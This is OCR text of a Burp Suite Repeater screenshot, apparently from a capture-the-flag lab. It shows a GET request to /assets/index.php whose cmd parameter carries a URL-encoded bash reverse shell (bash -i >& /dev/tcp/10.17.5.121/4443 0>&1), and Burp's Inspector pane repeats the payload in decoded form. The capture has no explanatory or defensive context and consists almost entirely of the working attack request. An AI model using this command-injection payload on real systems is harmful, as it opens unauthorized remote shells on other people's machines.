 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.167.217 HTTP/1
Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=
bash%20-c%20%22bash%20-i%20%3e%26%20%2fdev%2ftcp%2f10.17.5
.121%2f4443%200%3e%261%22 HTTP/1.1
2 Host: 10.10.167.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=7ijipbnaoh70olk41qtmrd642a
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Search 0 highlights
Response
Inspector
Selection 83 (0x53)
Selected text
bash%20-c%20%22bash%20-i%20%3e%26%20%2fdev%
2ftcp%2f10.17.5.121%2f4443%200%3e%261%22
Decoded from: URL encoding
bash -c "bash -i >& /dev/tcp/10.17.5.121/44
43 0>&1"
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Inspector
Notes
Waiting
Event log (4) All issues (278) Memory: 262.3MB